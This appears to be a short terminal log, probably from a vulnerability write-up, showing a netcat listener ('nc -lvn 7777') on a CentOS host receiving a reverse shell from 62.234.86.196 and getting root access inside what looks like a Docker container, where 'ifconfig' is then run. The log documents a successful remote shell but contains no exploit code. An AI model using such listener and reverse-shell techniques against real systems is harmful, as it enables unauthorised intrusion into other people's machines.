 exit
[root@VM-8-13-centos ~]# nc -lvn 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 62.234.86.196.
Ncat: Connection from 62.234.86.196:42378.
root@e7aea99af355:/opt# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.17.0.3  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:ac:11:00:03  txqueuelen 0  (Ethernet)
        RX packets 34218  bytes 3669157 (3.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 35067  bytes 41339480 (41.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 3669392  bytes 564320277 (564.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3669392  bytes 564320277 (564.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0